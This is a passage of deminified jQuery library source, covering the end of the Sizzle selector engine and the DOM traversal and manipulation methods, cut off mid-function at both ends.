                    POS: /:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^\-]|$)/,
                    PSEUDO: /:((?:[\w\u00c0-\uFFFF\-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/
                },
                leftMatch: {},
                attrMap: {
                    "class": "className",
                    "for": "htmlFor"
                },
                attrHandle: {
                    href: function (a) {
                        return a.getAttribute("href")
                    },
                    type: function (a) {
                        return a.getAttribute("type")
                    }
                },
                relative: {
                    "+": function (a, b) {
                        var c = typeof b == "string",
                            d = c && !l.test(b),
                            e = c && !d;
                        d && (b = b.toLowerCase());
                        for (var f = 0, g = a.length, h; f < g; f++)
                            if (h = a[f]) {
                                while ((h = h.previousSibling) && h.nodeType !== 1);
                                a[f] = e || h && h.nodeName.toLowerCase() === b ? h || !1 : h === b
                            }
                        e && m.filter(b, a, !0)
                    },
                    ">": function (a, b) {
                        var c, d = typeof b == "string",
                            e = 0,
                            f = a.length;
                        if (d && !l.test(b)) {
                            b = b.toLowerCase();
                            for (; e < f; e++) {
                                c = a[e];
                                if (c) {
                                    var g = c.parentNode;
                                    a[e] = g.nodeName.toLowerCase() === b ? g : !1
                                }
                            }
                        } else {
                            for (; e < f; e++) c = a[e], c && (a[e] = d ? c.parentNode : c.parentNode === b);
                            d && m.filter(b, a, !0)
                        }
                    },
                    "": function (a, b, c) {
                        var d, f = e++,
                            g = x;
                        typeof b == "string" && !l.test(b) && (b = b.toLowerCase(), d = b, g = w), g("parentNode", b, f, a, d, c)
                    },
                    "~": function (a, b, c) {
                        var d, f = e++,
                            g = x;
                        typeof b == "string" && !l.test(b) && (b = b.toLowerCase(), d = b, g = w), g("previousSibling", b, f, a, d, c)
                    }
                },
                find: {
                    ID: function (a, b, c) {
                        if (typeof b.getElementById != "undefined" && !c) {
                            var d = b.getElementById(a[1]);
                            return d && d.parentNode ? [d] : []
                        }
                    },
                    NAME: function (a, b) {
                        if (typeof b.getElementsByName != "undefined") {
                            var c = [],
                                d = b.getElementsByName(a[1]);
                            for (var e = 0, f = d.length; e < f; e++) d[e].getAttribute("name") === a[1] && c.push(d[e]);
                            return c.length === 0 ? null : c
                        }
                    },
                    TAG: function (a, b) {
                        if (typeof b.getElementsByTagName != "undefined") return b.getElementsByTagName(a[1])
                    }
                },
                preFilter: {
                    CLASS: function (a, b, c, d, e, f) {
                        a = " " + a[1].replace(j, "") + " ";
                        if (f) return a;
                        for (var g = 0, h;
                            (h = b[g]) != null; g++) h && (e ^ (h.className && (" " + h.className + " ").replace(/[\t\n\r]/g, " ").indexOf(a) >= 0) ? c || d.push(h) : c && (b[g] = !1));
                        return !1
                    },
                    ID: function (a) {
                        return a[1].replace(j, "")
                    },
                    TAG: function (a, b) {
                        return a[1].replace(j, "").toLowerCase()
                    },
                    CHILD: function (a) {
                        if (a[1] === "nth") {
                            a[2] || m.error(a[0]), a[2] = a[2].replace(/^\+|\s*/g, "");
                            var b = /(-?)(\d*)(?:n([+\-]?\d*))?/.exec(a[2] === "even" && "2n" || a[2] === "odd" && "2n+1" || !/\D/.test(a[2]) && "0n+" + a[2] || a[2]);
                            a[2] = b[1] + (b[2] || 1) - 0, a[3] = b[3] - 0
                        } else a[2] && m.error(a[0]);
                        a[0] = e++;
                        return a
                    },
                    ATTR: function (a, b, c, d, e, f) {
                        var g = a[1] = a[1].replace(j, "");
                        !f && o.attrMap[g] && (a[1] = o.attrMap[g]), a[4] = (a[4] || a[5] || "").replace(j, ""), a[2] === "~=" && (a[4] = " " + a[4] + " ");
                        return a
                    },
                    PSEUDO: function (b, c, d, e, f) {
                        if (b[1] === "not")
                            if ((a.exec(b[3]) || "").length > 1 || /^\w/.test(b[3])) b[3] = m(b[3], null, null, c);
                            else {
                                var g = m.filter(b[3], c, d, !0 ^ f);
                                d || e.push.apply(e, g);
                                return !1
                            } else if (o.match.POS.test(b[0]) || o.match.CHILD.test(b[0])) return !0;
                        return b
                    },
                    POS: function (a) {
                        a.unshift(!0);
                        return a
                    }
                },
                filters: {
                    enabled: function (a) {
                        return a.disabled === !1 && a.type !== "hidden"
                    },
                    disabled: function (a) {
                        return a.disabled === !0
                    },
                    checked: function (a) {
                        return a.checked === !0
                    },
                    selected: function (a) {
                        a.parentNode && a.parentNode.selectedIndex;
                        return a.selected === !0
                    },
                    parent: function (a) {
                        return !!a.firstChild
                    },
                    empty: function (a) {
                        return !a.firstChild
                    },
                    has: function (a, b, c) {
                        return !!m(c[3], a).length
                    },
                    header: function (a) {
                        return /h\d/i.test(a.nodeName)
                    },
                    text: function (a) {
                        var b = a.getAttribute("type"),
                            c = a.type;
                        return a.nodeName.toLowerCase() === "input" && "text" === c && (b === c || b === null)
                    },
                    radio: function (a) {
                        return a.nodeName.toLowerCase() === "input" && "radio" === a.type
                    },
                    checkbox: function (a) {
                        return a.nodeName.toLowerCase() === "input" && "checkbox" === a.type
                    },
                    file: function (a) {
                        return a.nodeName.toLowerCase() === "input" && "file" === a.type
                    },
                    password: function (a) {
                        return a.nodeName.toLowerCase() === "input" && "password" === a.type
                    },
                    submit: function (a) {
                        var b = a.nodeName.toLowerCase();
                        return (b === "input" || b === "button") && "submit" === a.type
                    },
                    image: function (a) {
                        return a.nodeName.toLowerCase() === "input" && "image" === a.type
                    },
                    reset: function (a) {
                        var b = a.nodeName.toLowerCase();
                        return (b === "input" || b === "button") && "reset" === a.type
                    },
                    button: function (a) {
                        var b = a.nodeName.toLowerCase();
                        return b === "input" && "button" === a.type || b === "button"
                    },
                    input: function (a) {
                        return /input|select|textarea|button/i.test(a.nodeName)
                    },
                    focus: function (a) {
                        return a === a.ownerDocument.activeElement
                    }
                },
                setFilters: {
                    first: function (a, b) {
                        return b === 0
                    },
                    last: function (a, b, c, d) {
                        return b === d.length - 1
                    },
                    even: function (a, b) {
                        return b % 2 === 0
                    },
                    odd: function (a, b) {
                        return b % 2 === 1
                    },
                    lt: function (a, b, c) {
                        return b < c[3] - 0
                    },
                    gt: function (a, b, c) {
                        return b > c[3] - 0
                    },
                    nth: function (a, b, c) {
                        return c[3] - 0 === b
                    },
                    eq: function (a, b, c) {
                        return c[3] - 0 === b
                    }
                },
                filter: {
                    PSEUDO: function (a, b, c, d) {
                        var e = b[1],
                            f = o.filters[e];
                        if (f) return f(a, c, b, d);
                        if (e === "contains") return (a.textContent || a.innerText || n([a]) || "").indexOf(b[3]) >= 0;
                        if (e === "not") {
                            var g = b[3];
                            for (var h = 0, i = g.length; h < i; h++)
                                if (g[h] === a) return !1;
                            return !0
                        }
                        m.error(e)
                    },
                    CHILD: function (a, b) {
                        var c, e, f, g, h, i, j, k = b[1],
                            l = a;
                        switch (k) {
                        case "only":
                        case "first":
                            while (l = l.previousSibling)
                                if (l.nodeType === 1) return !1;
                            if (k === "first") return !0;
                            l = a;
                        case "last":
                            while (l = l.nextSibling)
                                if (l.nodeType === 1) return !1;
                            return !0;
                        case "nth":
                            c = b[2], e = b[3];
                            if (c === 1 && e === 0) return !0;
                            f = b[0], g = a.parentNode;
                            if (g && (g[d] !== f || !a.nodeIndex)) {
                                i = 0;
                                for (l = g.firstChild; l; l = l.nextSibling) l.nodeType === 1 && (l.nodeIndex = ++i);
                                g[d] = f
                            }
                            j = a.nodeIndex - e;
                            return c === 0 ? j === 0 : j % c === 0 && j / c >= 0
                        }
                    },
                    ID: function (a, b) {
                        return a.nodeType === 1 && a.getAttribute("id") === b
                    },
                    TAG: function (a, b) {
                        return b === "*" && a.nodeType === 1 || !! a.nodeName && a.nodeName.toLowerCase() === b
                    },
                    CLASS: function (a, b) {
                        return (" " + (a.className || a.getAttribute("class")) + " ").indexOf(b) > -1
                    },
                    ATTR: function (a, b) {
                        var c = b[1],
                            d = m.attr ? m.attr(a, c) : o.attrHandle[c] ? o.attrHandle[c](a) : a[c] != null ? a[c] : a.getAttribute(c),
                            e = d + "",
                            f = b[2],
                            g = b[4];
                        return d == null ? f === "!=" : !f && m.attr ? d != null : f === "=" ? e === g : f === "*=" ? e.indexOf(g) >= 0 : f === "~=" ? (" " + e + " ").indexOf(g) >= 0 : g ? f === "!=" ? e !== g : f === "^=" ? e.indexOf(g) === 0 : f === "$=" ? e.substr(e.length - g.length) === g : f === "|=" ? e === g || e.substr(0, g.length + 1) === g + "-" : !1 : e && d !== !1
                    },
                    POS: function (a, b, c, d) {
                        var e = b[2],
                            f = o.setFilters[e];
                        if (f) return f(a, c, b, d)
                    }
                }
            }, p = o.match.POS,
            q = function (a, b) {
                return "\\" + (b - 0 + 1)
            };
        for (var r in o.match) o.match[r] = new RegExp(o.match[r].source + /(?![^\[]*\])(?![^\(]*\))/.source), o.leftMatch[r] = new RegExp(/(^(?:.|\r|\n)*?)/.source + o.match[r].source.replace(/\\(\d+)/g, q));
        o.match.globalPOS = p;
        var s = function (a, b) {
            a = Array.prototype.slice.call(a, 0);
            if (b) {
                b.push.apply(b, a);
                return b
            }
            return a
        };
        try {
            Array.prototype.slice.call(c.documentElement.childNodes, 0)[0].nodeType
        } catch (t) {
            s = function (a, b) {
                var c = 0,
                    d = b || [];
                if (g.call(a) === "[object Array]") Array.prototype.push.apply(d, a);
                else if (typeof a.length == "number")
                    for (var e = a.length; c < e; c++) d.push(a[c]);
                else
                    for (; a[c]; c++) d.push(a[c]);
                return d
            }
        }
        var u, v;
        c.documentElement.compareDocumentPosition ? u = function (a, b) {
            if (a === b) {
                h = !0;
                return 0
            }
            if (!a.compareDocumentPosition || !b.compareDocumentPosition) return a.compareDocumentPosition ? -1 : 1;
            return a.compareDocumentPosition(b) & 4 ? -1 : 1
        } : (u = function (a, b) {
            if (a === b) {
                h = !0;
                return 0
            }
            if (a.sourceIndex && b.sourceIndex) return a.sourceIndex - b.sourceIndex;
            var c, d, e = [],
                f = [],
                g = a.parentNode,
                i = b.parentNode,
                j = g;
            if (g === i) return v(a, b);
            if (!g) return -1;
            if (!i) return 1;
            while (j) e.unshift(j), j = j.parentNode;
            j = i;
            while (j) f.unshift(j), j = j.parentNode;
            c = e.length, d = f.length;
            for (var k = 0; k < c && k < d; k++)
                if (e[k] !== f[k]) return v(e[k], f[k]);
            return k === c ? v(a, f[k], -1) : v(e[k], b, 1)
        }, v = function (a, b, c) {
            if (a === b) return c;
            var d = a.nextSibling;
            while (d) {
                if (d === b) return -1;
                d = d.nextSibling
            }
            return 1
        }),
        function () {
            var a = c.createElement("div"),
                d = "script" + (new Date).getTime(),
                e = c.documentElement;
            a.innerHTML = "<a name='" + d + "'/>", e.insertBefore(a, e.firstChild), c.getElementById(d) && (o.find.ID = function (a, c, d) {
                if (typeof c.getElementById != "undefined" && !d) {
                    var e = c.getElementById(a[1]);
                    return e ? e.id === a[1] || typeof e.getAttributeNode != "undefined" && e.getAttributeNode("id").nodeValue === a[1] ? [e] : b : []
                }
            }, o.filter.ID = function (a, b) {
                var c = typeof a.getAttributeNode != "undefined" && a.getAttributeNode("id");
                return a.nodeType === 1 && c && c.nodeValue === b
            }), e.removeChild(a), e = a = null
        }(),
        function () {
            var a = c.createElement("div");
            a.appendChild(c.createComment("")), a.getElementsByTagName("*").length > 0 && (o.find.TAG = function (a, b) {
                var c = b.getElementsByTagName(a[1]);
                if (a[1] === "*") {
                    var d = [];
                    for (var e = 0; c[e]; e++) c[e].nodeType === 1 && d.push(c[e]);
                    c = d
                }
                return c
            }), a.innerHTML = "<a href='#'></a>", a.firstChild && typeof a.firstChild.getAttribute != "undefined" && a.firstChild.getAttribute("href") !== "#" && (o.attrHandle.href = function (a) {
                return a.getAttribute("href", 2)
            }), a = null
        }(), c.querySelectorAll && function () {
            var a = m,
                b = c.createElement("div"),
                d = "__sizzle__";
            b.innerHTML = "<p class='TEST'></p>";
            if (!b.querySelectorAll || b.querySelectorAll(".TEST").length !== 0) {
                m = function (b, e, f, g) {
                    e = e || c;
                    if (!g && !m.isXML(e)) {
                        var h = /^(\w+$)|^\.([\w\-]+$)|^#([\w\-]+$)/.exec(b);
                        if (h && (e.nodeType === 1 || e.nodeType === 9)) {
                            if (h[1]) return s(e.getElementsByTagName(b), f);
                            if (h[2] && o.find.CLASS && e.getElementsByClassName) return s(e.getElementsByClassName(h[2]), f)
                        }
                        if (e.nodeType === 9) {
                            if (b === "body" && e.body) return s([e.body], f);
                            if (h && h[3]) {
                                var i = e.getElementById(h[3]);
                                if (!i || !i.parentNode) return s([], f);
                                if (i.id === h[3]) return s([i], f)
                            }
                            try {
                                return s(e.querySelectorAll(b), f)
                            } catch (j) {}
                        } else if (e.nodeType === 1 && e.nodeName.toLowerCase() !== "object") {
                            var k = e,
                                l = e.getAttribute("id"),
                                n = l || d,
                                p = e.parentNode,
                                q = /^\s*[+~]/.test(b);
                            l ? n = n.replace(/'/g, "\\$&") : e.setAttribute("id", n), q && p && (e = e.parentNode);
                            try {
                                if (!q || p) return s(e.querySelectorAll("[id='" + n + "'] " + b), f)
                            } catch (r) {} finally {
                                l || k.removeAttribute("id")
                            }
                        }
                    }
                    return a(b, e, f, g)
                };
                for (var e in a) m[e] = a[e];
                b = null
            }
        }(),
        function () {
            var a = c.documentElement,
                b = a.matchesSelector || a.mozMatchesSelector || a.webkitMatchesSelector || a.msMatchesSelector;
            if (b) {
                var d = !b.call(c.createElement("div"), "div"),
                    e = !1;
                try {
                    b.call(c.documentElement, "[test!='']:sizzle")
                } catch (f) {
                    e = !0
                }
                m.matchesSelector = function (a, c) {
                    c = c.replace(/\=\s*([^'"\]]*)\s*\]/g, "='$1']");
                    if (!m.isXML(a)) try {
                        if (e || !o.match.PSEUDO.test(c) && !/!=/.test(c)) {
                            var f = b.call(a, c);
                            if (f || !d || a.document && a.document.nodeType !== 11) return f
                        }
                    } catch (g) {}
                    return m(c, null, null, [a]).length > 0
                }
            }
        }(),
        function () {
            var a = c.createElement("div");
            a.innerHTML = "<div class='test e'></div><div class='test'></div>";
            if ( !! a.getElementsByClassName && a.getElementsByClassName("e").length !== 0) {
                a.lastChild.className = "e";
                if (a.getElementsByClassName("e").length === 1) return;
                o.order.splice(1, 0, "CLASS"), o.find.CLASS = function (a, b, c) {
                    if (typeof b.getElementsByClassName != "undefined" && !c) return b.getElementsByClassName(a[1])
                }, a = null
            }
        }(), c.documentElement.contains ? m.contains = function (a, b) {
            return a !== b && (a.contains ? a.contains(b) : !0)
        } : c.documentElement.compareDocumentPosition ? m.contains = function (a, b) {
            return !!(a.compareDocumentPosition(b) & 16)
        } : m.contains = function () {
            return !1
        }, m.isXML = function (a) {
            var b = (a ? a.ownerDocument || a : 0).documentElement;
            return b ? b.nodeName !== "HTML" : !1
        };
        var y = function (a, b, c) {
            var d, e = [],
                f = "",
                g = b.nodeType ? [b] : b;
            while (d = o.match.PSEUDO.exec(a)) f += d[0], a = a.replace(o.match.PSEUDO, "");
            a = o.relative[a] ? a + "*" : a;
            for (var h = 0, i = g.length; h < i; h++) m(a, g[h], e, c);
            return m.filter(f, e)
        };
        m.attr = f.attr, m.selectors.attrMap = {}, f.find = m, f.expr = m.selectors, f.expr[":"] = f.expr.filters, f.unique = m.uniqueSort, f.text = m.getText, f.isXMLDoc = m.isXML, f.contains = m.contains
    }();
    var L = /Until$/,
        M = /^(?:parents|prevUntil|prevAll)/,
        N = /,/,
        O = /^.[^:#\[\.,]*$/,
        P = Array.prototype.slice,
        Q = f.expr.match.globalPOS,
        R = {
            children: !0,
            contents: !0,
            next: !0,
            prev: !0
        };
    f.fn.extend({
        find: function (a) {
            var b = this,
                c, d;
            if (typeof a != "string") return f(a).filter(function () {
                for (c = 0, d = b.length; c < d; c++)
                    if (f.contains(b[c], this)) return !0
            });
            var e = this.pushStack("", "find", a),
                g, h, i;
            for (c = 0, d = this.length; c < d; c++) {
                g = e.length, f.find(a, this[c], e);
                if (c > 0)
                    for (h = g; h < e.length; h++)
                        for (i = 0; i < g; i++)
                            if (e[i] === e[h]) {
                                e.splice(h--, 1);
                                break
                            }
            }
            return e
        },
        has: function (a) {
            var b = f(a);
            return this.filter(function () {
                for (var a = 0, c = b.length; a < c; a++)
                    if (f.contains(this, b[a])) return !0
            })
        },
        not: function (a) {
            return this.pushStack(T(this, a, !1), "not", a)
        },
        filter: function (a) {
            return this.pushStack(T(this, a, !0), "filter", a)
        },
        is: function (a) {
            return !!a && (typeof a == "string" ? Q.test(a) ? f(a, this.context).index(this[0]) >= 0 : f.filter(a, this).length > 0 : this.filter(a).length > 0)
        },
        closest: function (a, b) {
            var c = [],
                d, e, g = this[0];
            if (f.isArray(a)) {
                var h = 1;
                while (g && g.ownerDocument && g !== b) {
                    for (d = 0; d < a.length; d++) f(g).is(a[d]) && c.push({
                        selector: a[d],
                        elem: g,
                        level: h
                    });
                    g = g.parentNode, h++
                }
                return c
            }
            var i = Q.test(a) || typeof a != "string" ? f(a, b || this.context) : 0;
            for (d = 0, e = this.length; d < e; d++) {
                g = this[d];
                while (g) {
                    if (i ? i.index(g) > -1 : f.find.matchesSelector(g, a)) {
                        c.push(g);
                        break
                    }
                    g = g.parentNode;
                    if (!g || !g.ownerDocument || g === b || g.nodeType === 11) break
                }
            }
            c = c.length > 1 ? f.unique(c) : c;
            return this.pushStack(c, "closest", a)
        },
        index: function (a) {
            if (!a) return this[0] && this[0].parentNode ? this.prevAll().length : -1;
            if (typeof a == "string") return f.inArray(this[0], f(a));
            return f.inArray(a.jquery ? a[0] : a, this)
        },
        add: function (a, b) {
            var c = typeof a == "string" ? f(a, b) : f.makeArray(a && a.nodeType ? [a] : a),
                d = f.merge(this.get(), c);
            return this.pushStack(S(c[0]) || S(d[0]) ? d : f.unique(d))
        },
        andSelf: function () {
            return this.add(this.prevObject)
        }
    }), f.each({
        parent: function (a) {
            var b = a.parentNode;
            return b && b.nodeType !== 11 ? b : null
        },
        parents: function (a) {
            return f.dir(a, "parentNode")
        },
        parentsUntil: function (a, b, c) {
            return f.dir(a, "parentNode", c)
        },
        next: function (a) {
            return f.nth(a, 2, "nextSibling")
        },
        prev: function (a) {
            return f.nth(a, 2, "previousSibling")
        },
        nextAll: function (a) {
            return f.dir(a, "nextSibling")
        },
        prevAll: function (a) {
            return f.dir(a, "previousSibling")
        },
        nextUntil: function (a, b, c) {
            return f.dir(a, "nextSibling", c)
        },
        prevUntil: function (a, b, c) {
            return f.dir(a, "previousSibling", c)
        },
        siblings: function (a) {
            return f.sibling((a.parentNode || {}).firstChild, a)
        },
        children: function (a) {
            return f.sibling(a.firstChild)
        },
        contents: function (a) {
            return f.nodeName(a, "iframe") ? a.contentDocument || a.contentWindow.document : f.makeArray(a.childNodes)
        }
    }, function (a, b) {
        f.fn[a] = function (c, d) {
            var e = f.map(this, b, c);
            L.test(a) || (d = c), d && typeof d == "string" && (e = f.filter(d, e)), e = this.length > 1 && !R[a] ? f.unique(e) : e, (this.length > 1 || N.test(d)) && M.test(a) && (e = e.reverse());
            return this.pushStack(e, a, P.call(arguments).join(","))
        }
    }), f.extend({
        filter: function (a, b, c) {
            c && (a = ":not(" + a + ")");
            return b.length === 1 ? f.find.matchesSelector(b[0], a) ? [b[0]] : [] : f.find.matches(a, b)
        },
        dir: function (a, c, d) {
            var e = [],
                g = a[c];
            while (g && g.nodeType !== 9 && (d === b || g.nodeType !== 1 || !f(g).is(d))) g.nodeType === 1 && e.push(g), g = g[c];
            return e
        },
        nth: function (a, b, c, d) {
            b = b || 1;
            var e = 0;
            for (; a; a = a[c])
                if (a.nodeType === 1 && ++e === b) break;
            return a
        },
        sibling: function (a, b) {
            var c = [];
            for (; a; a = a.nextSibling) a.nodeType === 1 && a !== b && c.push(a);
            return c
        }
    });
    var V = "abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",
        W = / jQuery\d+="(?:\d+|null)"/g,
        X = /^\s+/,
        Y = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/ig,
        Z = /<([\w:]+)/,
        $ = /<tbody/i,
        _ = /<|&#?\w+;/,
        ba = /<(?:script|style)/i,
        bb = /<(?:script|object|embed|option|style)/i,
        bc = new RegExp("<(?:" + V + ")[\\s/>]", "i"),
        bd = /checked\s*(?:[^=]|=\s*.checked.)/i,
        be = /\/(java|ecma)script/i,
        bf = /^\s*<!(?:\[CDATA\[|\-\-)/,
        bg = {
            option: [1, "<select multiple='multiple'>", "</select>"],
            legend: [1, "<fieldset>", "</fieldset>"],
            thead: [1, "<table>", "</table>"],
            tr: [2, "<table><tbody>", "</tbody></table>"],
            td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
            col: [2, "<table><tbody></tbody><colgroup>", "</colgroup></table>"],
            area: [1, "<map>", "</map>"],
            _default: [0, "", ""]
        }, bh = U(c);
    bg.optgroup = bg.option, bg.tbody = bg.tfoot = bg.colgroup = bg.caption = bg.thead, bg.th = bg.td, f.support.htmlSerialize || (bg._default = [1, "div<div>", "</div>"]), f.fn.extend({
        text: function (a) {
            return f.access(this, function (a) {
                return a === b ? f.text(this) : this.empty().append((this[0] && this[0].ownerDocument || c).createTextNode(a))
            }, null, a, arguments.length)
        },
        wrapAll: function (a) {
            if (f.isFunction(a)) return this.each(function (b) {
                f(this).wrapAll(a.call(this, b))
            });
            if (this[0]) {
                var b = f(a, this[0].ownerDocument).eq(0).clone(!0);
                this[0].parentNode && b.insertBefore(this[0]), b.map(function () {
                    var a = this;
                    while (a.firstChild && a.firstChild.nodeType === 1) a = a.firstChild;
                    return a
                }).append(this)
            }
            return this
        },
        wrapInner: function (a) {
            if (f.isFunction(a)) return this.each(function (b) {
                f(this).wrapInner(a.call(this, b))
            });
            return this.each(function () {
                var b = f(this),
                    c = b.contents();
                c.length ? c.wrapAll(a) : b.append(a)
            })
        },
        wrap: function (a) {
            var b = f.isFunction(a);
            return this.each(function (c) {
                f(this).wrapAll(b ? a.call(this, c) : a)
            })
        },
        unwrap: function () {
            return this.parent().each(function () {
                f.nodeName(this, "body") || f(this).replaceWith(this.childNodes)
            }).end()
        },
        append: function () {
            return this.domManip(arguments, !0, function (a) {
                this.nodeType === 1 && this.appendChild(a)
            })
        },
        prepend: function () {
            return this.domManip(arguments, !0, function (a) {
                this.nodeType === 1 && this.insertBefore(a, this.firstChild)
            })
        },
        before: function () {
            if (this[0] && this[0].parentNode) return this.domManip(arguments, !1, function (a) {
                this.parentNode.insertBefore(a, this)
            });
            if (arguments.length) {
                var a = f
                    .clean(arguments);
                a.push.apply(a, this.toArray());
                return this.pushStack(a, "before", arguments)
            }
        },
        after: function () {
            if (this[0] && this[0].parentNode) return this.domManip(arguments, !1, function (a) {
                this.parentNode.insertBefore(a, this.nextSibling)
            });
            if (arguments.length) {
                var a = this.pushStack(this, "after", arguments);
                a.push.apply(a, f.clean(arguments));
                return a
            }
        },
        remove: function (a, b) {
            for (var c = 0, d;
                (d = this[c]) != null; c++)
                if (!a || f.filter(a, [d]).length)!b && d.nodeType === 1 && (f.cleanData(d.getElementsByTagName("*")), f.cleanData([d])), d.parentNode && d.parentNode.removeChild(d);
            return this
        },
        empty: function () {
            for (var a = 0, b;
                (b = this[a]) != null; a++) {
                b.nodeType === 1 && f.cleanData(b.getElementsByTagName("*"));
                while (b.firstChild) b.removeChild(b.firstChild)
            }
            return this
        },
        clone: function (a, b) {
            a = a == null ? !1 : a, b = b == null ? a : b;
            return this.map(function () {
                return f.clone(this, a, b)
            })
        },
        html: function (a) {
            return f.access(this, function (a) {
                var c = this[0] || {}, d = 0,
                    e = this.length;
                if (a === b) return c.nodeType === 1 ? c.innerHTML.replace(W, "") : null;
                if (typeof a == "string" && !ba.test(a) && (f.support.leadingWhitespace || !X.test(a)) && !bg[(Z.exec(a) || ["", ""])[1].toLowerCase()]) {
                    a = a.replace(Y, "<$1></$2>");
                    try {
                        for (; d < e; d++) c = this[d] || {}, c.nodeType === 1 && (f.cleanData(c.getElementsByTagName("*")), c.innerHTML = a);
                        c = 0
                    } catch (g) {}
                }
                c && this.empty().append(a)
            }, null, a, arguments.length)
        },
        replaceWith: function (a) {
            if (this[0] && this[0].parentNode) {
                if (f.isFunction(a)) return this.each(function (b) {
                    var c = f(this),
                        d = c.html();
                    c.replaceWith(a.call(this, b, d))
                });
                typeof a != "string" && (a = f(a).detach());
                return this.each(function () {
                    var b = this.nextSibling,
                        c = this.parentNode;
                    f(this).remove(), b ? f(b).before(a) : f(c).append(a)
                })
            }
            return this.length ? this.pushStack(f(f.isFunction(a) ? a() : a), "replaceWith", a) : this
        },
        detach: function (a) {
            return this.remove(a, !0)
        },
        domManip: function (a, c, d) {
            var e, g, h, i, j = a[0],
                k = [];
            if (!f.support.checkClone && arguments.length === 3 && typeof j == "string" && bd.test(j)) return this.each(function () {
                f(this).domManip(a, c, d, !0)
            });
            if (f.isFunction(j)) return this.each(function (e) {
                var g = f(this);
                a[0] = j.call(this, e, c ? g.html() : b), g.domManip(a, c, d)
            });
            if (this[0]) {
                i = j && j.parentNode, f.support.parentNode && i && i.nodeType === 11 && i.childNodes.length === this.length ? e = {
                    fragment: i
                } : e = f.buildFragment(a, this, k), h = e.fragment, h.childNodes.length === 1 ? g = h = h.firstChild : g = h.firstChild;
                if (g) {
                    c = c && f.nodeName(g, "tr");
                    for (var l = 0, m = this.length, n = m - 1; l < m; l++) d.call(c ? bi(this[l], g) : this[l], e.cacheable || m > 1 && l < n ? f.clone(h, !0, !0) : h)
                }
                k.length && f.each(k, function (a, b) {
                    b.src ? f.ajax({
                        type: "GET",
                        global: !1,
                        url: b.src,
                        async: !1,
                        dataType: "script"
                    }) : f.globalEval((b.text || b.textContent || b.innerHTML || "").replace(bf, "/*$0*/")), b.parentNode && b.parentNode.removeChild(b)
                })
            }
            return this
        }
    }), f.buildFragment = function (a, b, d) {
        var e, g, h, i, j = a[0];
        b && b[0] && (i = b[0].ownerDocument || b[0]), i.createDocumentFragment || (i = c), a.length === 1 && typeof j == "string" && j.length < 512 && i === c && j.charAt(0) === "<" && !bb.test(j) && (f.support.checkClone || !bd.test(j)) && (f.support.html5Clone || !bc.test(j)) && (g = !0, h = f.fragments[j], h && h !== 1 && (e = h)), e || (e = i.createDocumentFragment(), f.clean(a, i, e, d)), g && (f.fragments[j] = h ? e : 1);
        return {
            fragment: e,
            cacheable: g
        }
    }, f.fragments = {}, f.each({
        appendTo: "append",
        prependTo: "prepend",
        insertBefore: "before",
        insertAfter: "after",
        replaceAll: "replaceWith"
    }, function (a, b) {
        f.fn[a] = function (c) {
            var d = [],
                e = f(c),
                g = this.length === 1 && this[0].parentNode;
            if (g && g.nodeType === 11 && g.childNodes.length === 1 && e.length === 1) {
                e[b](this[0]);
                return this
            }
            for (var h = 0, i = e.length; h < i; h++) {
                var j = (h > 0 ? this.clone(!0) : this).get();
                f(e[h])[b](j), d = d.concat(j)
            }
            return this.pushStack(d, a, e.selector)
        }
    }), f.extend({
        clone: function (a, b, c) {
            var d, e, g, h = f.support.html5Clone || f.isXMLDoc(a) || !bc.test("<" + a.nodeName + ">") ? a.cloneNode(!0) : bo(a);
            if ((!f.support.noCloneEvent || !f.support.noCloneChecked) && (a.nodeType === 1 || a.nodeType === 11) && !f.isXMLDoc(a)) {
                bk(a, h), d = bl(a), e = bl(h);
                for (g = 0; d[g]; ++g) e[g] && bk(d[g], e[g])
            }
            if (b) {
                bj(a, h);
                if (c) {
                    d = bl(a), e = bl(h);
                    for (g = 0; d[g]; ++g) bj(d[g], e[g])
                }
            }
            d = e = null;
            return h
        },
        clean: function (a, b, d, e) {
            var g, h, i, j = [];
            b = b || c, typeof b.createElement == "undefined" && (b = b.ownerDocument || b[0] && b[0].ownerDocument || c);
            for (var k = 0, l;
                (l = a[k]) != null; k++) {
                typeof l == "number" && (l += "");
                if (!l) continue;
                if (typeof l == "string")
                    if (!_.test(l)) l = b.createTextNode(l);
                    else {
                        l = l.replace(Y, "<$1></$2>");
                        var m = (Z.exec(l) || ["", ""])[1].toLowerCase(),
                            n = bg[m] || bg._default,
                            o = n[0],
                            p = b.createElement("div"),
                            q = bh.childNodes,
                            r;
                        b === c ? bh.appendChild(p) : U(b).appendChild(p), p.innerHTML = n[1] + l + n[2];
                        while (o--) p = p.lastChild;
                        if (!f.support.tbody) {
                            var s = $.test(l),
                                t = m === "table" && !s ? p.firstChild && p.firstChild.childNodes : n[1] === "<table>" && !s ? p.childNodes : [];
                            for (i = t.length - 1; i >= 0; --i) f.nodeName(t[i], "tbody") && !t[i].childNodes.length && t[i].parentNode.removeChild(t[i])
                        }!f.support.leadingWhitespace && X.test(l) && p.insertBefore(b.createTextNode(X.exec(l)[0]), p.firstChild), l = p.childNodes, p && (p.parentNode.removeChild(p), q.length > 0 && (r = q[q.length - 1], r && r.parentNode && r.parentNode.removeChild(r)))
                    }
                var u;
                if (!f.support.appendChecked)
                    if (l[0] && typeof (u = l.length) == "number")
                        for (i = 0; i < u; i++) bn(l[i]);
                    else bn(l);
                l.nodeType ? j.push(l) : j = f.merge(j, l)
            }
            if (d) {
                g = function (a) {
                    return !a.type || be.test(a.type)
                };
                for (k = 0; j[k]; k++) {
                    h = j[k];
                    if (e && f.nodeName(h, "script") && (!h.type || be.test(h.type))) e.push(h.parentNode ? h.parentNode.removeChild(h) : h);
                    else {
                        if (h.nodeType === 1) {
                            var v = f.grep(h.getElementsByTagName("script"), g);
                            j.splice.apply(j, [k + 1, 0].concat(v))
                        }
                        d.appendChild(h)
                    }
                }
            }
            return j
        },
        cleanData: function (a) {
            var b, c, d = f.cache,
                e = f.event.special,
                g = f.support.deleteExpando;
            for (var h = 0, i;
                (i = a[h]) != null; h++) {
                if (i.nodeName && f.noData[i.nodeName.toLowerCase()]) continue;
                c = i[f.expando];
                if (c) {
                    b = d[c];
                    if (b && b.events) {
